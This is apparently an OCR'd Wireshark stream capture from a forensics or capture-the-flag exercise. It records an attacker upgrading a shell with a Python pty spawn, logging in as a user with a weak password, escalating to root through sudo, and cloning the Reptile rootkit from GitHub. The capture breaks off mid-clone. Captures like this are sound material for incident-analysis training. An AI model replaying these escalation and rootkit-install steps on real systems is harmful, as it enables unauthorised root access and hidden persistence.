 1 2 3 4 3 10.17.9.160 8:50
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
drwxr-xr-x   3 root root       4096 Feb  1 20:07 srv
-rw-------   1 root root 1566572544 Feb  1 19:52 swap.img
dr-xr-xr-x  13 root root          0 Feb  1 20:05 sys
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
212 client pkt(s), 14 server pkt(s), 28 turn(s).
Entire conversation (19 kB) Show data as ASCII Stream 20
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close